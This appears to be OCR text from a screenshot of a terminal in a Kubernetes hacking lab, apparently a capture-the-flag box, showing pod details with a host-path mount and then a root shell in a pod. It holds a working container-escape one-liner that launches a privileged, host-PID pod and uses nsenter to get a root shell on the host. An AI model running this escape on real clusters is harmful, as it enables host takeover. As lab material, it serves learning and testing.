 Applications Places System
tmux new -s "Frank&Herby schon wieder"
File Edit View Search Terminal Help
Host Port: 0/TCP
State: Running
Started: Fri, 17 Jun 2022 13:30:34 +0000
Last State: Terminated
Reason: Unknown
Exit Code: 255
Started: Tue, 22 Mar 2022 14:18:13 +0000
Finished: Fri, 17 Jun 2022 13:29:07 +0000
Ready: True
Restart Count: 3
Environment: <none>
Mounts:
/var/run/secrets/kubernetes.io/serviceaccount from kube-api-access-tq4f4 (ro)
/var/www/html from frank (rw)
Conditions:
Type Status
Initialized True
Ready True
ContainersReady True
PodScheduled True
Volumes:
frank:
Type: HostPath (bare host directory volume)
Path: /home/herby/app
HostPathType: Directory
kube-api-access-tq4f4:
Type: Projected (a volume that contains injected data from multiple sources)
TokenExpirationSeconds: 3607
ConfigMapName: kube-root-ca.crt
ConfigMapOptional: <nil>
DownwardAPI: true
QoS Class: BestEffort
Node-Selectors: <none>
Tolerations: node.kubernetes.io/not-ready:NoExecute op=Exists for 300s
node.kubernetes.io/unreachable:NoExecute op=Exists for 300s
Events: <none>
root@php-deploy-6d998f68b9-wlslz:/tmp# ./kubectl run pentestical --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image
":"vulhub/php:8.1-backdoor","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"securityContext":{"privileged":true}}]}}'
<ty":true,"securityContext":{"privileged":true}}]}}'
If you don't see a command prompt, try pressing enter.
root@pentestical:/#
Frank&Herby schon wieder pentestical 1:nmap- 2:nc*Z 14:39:35 17-Jun-22 parrot
Menu tmux new -s "Frank&H... Attacking Kubernetes fr... Burp Suite Community ... ./kubectl run pentestical...